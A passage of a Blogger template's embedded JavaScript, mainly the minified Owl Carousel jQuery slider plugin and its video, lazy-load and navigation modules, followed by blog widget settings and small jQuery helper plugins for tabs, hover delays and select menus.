e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var MONTH_FORMAT = [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"]; // months formats to translation or change to another format
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh88M4ch0s4XNsAooP7atJ6xxK_pNEFpw6rJ7gj6hSOfKQpP-7CHvObe63Cu_iCHgosvlN7xI7oqsmijQ1Hf6oPyyyMMYGkIu9p52HQ1VUYLngSgPWVFyi-A8cItU7FUQ0Ymsysd5gdO6s/s1600-r/nth.png"; // default no image
var IBOX_NUM = 5; // show number of results box, default is "5"
var SBOX_NUM = 4; // show number of results sbox, default is "2"
var CAROUSEL_NUM = 6; // show number of results carousel, default is "6"
var WIDGET_RECENT_POST_NUM = 3; // show number of results - widget recent posts
var WIDGET_RANDOM_POST_NUM = 3; // show number of results - widget random posts
var WIDGET_RECENT_COMMENT_NUM = 3; // show number of results - widget recent comments
var WIDGET_LABEL_POST_NUM = 3;
var POSTPERPAGE_NUM = 7; // number of posts per page
var LABEL_SEARCH_NUM = 10; // number of posts labels search
var POSTNAV_PREV_TEXT = "Previous"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Siguiente"; // post nav text "next post"

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simpleTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simpleTab").prepend('<ul class="tab-wrapper"></ul>');c.addClass("tab-content").each(function(){a(this).hide();e.find(".tab-wrapper").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".tab-wrapper a").on("click",function(){var f=a(this).parent().index();a(this).closest(".tab-wrapper").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);

